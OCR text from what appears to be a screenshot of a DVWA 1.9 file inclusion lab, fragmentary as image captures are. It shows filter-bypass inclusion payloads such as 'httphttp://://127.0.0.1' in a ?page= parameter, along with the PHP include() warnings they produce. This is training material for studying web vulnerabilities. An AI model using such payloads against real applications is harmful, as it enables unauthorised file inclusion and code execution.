 http://
httphttp://127.0.0.1
httphttp://:127.0.0.1
httphttp://://127.0.0.1
INT SQL XSS Encryption Encoding Other
Load URL http://10.240.138.212/DVWA-1.9/vulnerabilities/fi/
?page=httphttp://:127.0.0.1
Split URL
Execute
Enable Post data Enable Referrer
Warning include(http:127.0.0.1) [function.include]: failed to open stream: No such
Warning: include() [function.include]: Failed opening 'http:127.0.0.1' for inclusion (i
1.9\vulnerabilities\fi\index.php on line 36
D